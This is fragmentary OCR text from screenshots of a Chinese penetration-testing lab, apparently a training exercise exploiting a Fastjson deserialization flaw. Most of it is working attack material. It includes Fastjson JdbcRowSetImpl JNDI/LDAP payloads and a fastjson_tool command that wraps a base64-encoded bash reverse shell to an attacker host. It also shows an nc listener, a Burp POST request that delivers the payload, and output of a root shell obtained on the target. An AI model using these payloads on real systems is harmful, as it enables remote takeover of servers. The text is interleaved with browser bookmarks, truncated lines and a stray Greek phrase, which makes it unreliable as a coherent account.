 渗透测试工程师特训班（Kali攻防
Java库Fastjson反序列化漏洞利用
蚁景网安学院专用靶场
蚁景网安学院教学平台
eBX3OA - Fastjson反序列化漏洞
阮一峰：Fish shell 入门教程 | 程
headImg.action (1262×482)
headImg.action (1262×482)
torch.hetianlab.com/exp#/experiment-machine?id=ECID49a7-7e01-41dd-9edd-c051743c427f&isReset=false
11
12
3
学习 渗透 CTF 工具 游戏 路由器 靶场 博客 OPENAI 安全产品在线评测 米时光_时光很长，... 百度 YouTube Gmail 翻译 有道 学期理论课表 bilibili 知乎 资讯 地图 Microsoft Store -... 使用“诊断”工具排... 查尔斯的奈飞小店 客戶中心 - TNAHo... vps Control Panel Shopping Cart - F...
实验指导 实验笔记 实验答题
本教程实验和帮助
java -cp fastjson_tool.jar fastjson.HLDAPServer 10.1.1.148
1234 "bash -c
{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEuMS4xNDg
{base64,-d}|{bash,-i}"
启动后会自动生成payload
root@kali:/fastjson_rce_tool-master# java -cp fastjson_tool.jar fastjson.HLDAPSe
rver  10.1.1.148 1234 "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEuMS4
xNDgvMjMzMyAwPiYx}|{base64,-d}|{bash,-i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://
10.1.1.148:1234/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetIm
pl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://10.1.
1.148:1234/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:1234
利用nc监听一个端口，该端口为反弹shell的接收端口
root@kali:/fastjson_rce_tool-master# nc -lvp 2333
listening on [any] 2333 ...
将生成的payload复制到burpsuite然后执行，修改请求类型为POST，修
改 Content-Type 为 application/json
可以看到nc监听的端口成功接收到了一个shell
root@kali:/fastjson_rce_tool-master# nc -lvp 2333
listening on [any] 2333 ...
connect to [10.1.1.148] from host-10-1-1-119.openstacklocal [10.1.1.119] 34884
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bdf2dab7757b:/#
实验报告要求
分析与思考
所有应用程序 Burp Suite Community... [Mozilla Firefox] fastjson_rce_tool-ma... Terminal 终端 - root@... Terminal 终端 - root@... 12:31 root
回收站
Terminal 终端 - root@kali: /
Terminal 终端 - root@kali: ~/fastjson_rce_tool-master
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetIm
pl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://10.1.
1.148:1234/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:1234
[*] Send LDAP reference result for Object redirecting to http://10.1.1.148:1234/
Object.class
[*] Have connection from /10.1.1.119:41022 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
root@kali:~/fastjson_rce_tool-master# java -cp fastjson_tool.jar fastjson.HLDAPS
erver 10.1.1.148 1234 "babash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xLjEuMTQ4L
zIzNDUgMD4mMSA=}|{base64,-d}|{bash,-i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://
10.1.1.148:1234/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetIm
pl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://10.1.
1.148:1234/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:1234
[*] Send LDAP reference result for Object redirecting to http://10.1.1.148:1234/
Object.class
[*] Have connection from /10.1.1.119:41026 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
root@kali:~/fastjson_rce_tool-master#
state UNKNOWN group defaul
:00
isc pfifo_fast state UP gr
amic noprefixroute eth0
efixroute
文件(F)
警告，您
设备
位置
网络
Burp Intruder
Target Proxy
1 × ...
Go
Request
Raw Params
POST / HTTP/1.1
Host: 10.1.1.119
User-Agent: Mozi
Firefox/60.0
Accept: text/htm
Accept-Language:
Accept-Encoding:
Connection: clos
Upgrade-Insecure
Cache-Control: m
Content-Type: ap
Content-Length:
{"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"
f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://10.
1.1.148:1234/Object","autoCommit":true}}
刷新
销毁
2
切换
剪贴板
全屏
指导书
笔记
答题
αι μπρος στο θάνατο και στην κρεμάλα
01:41:21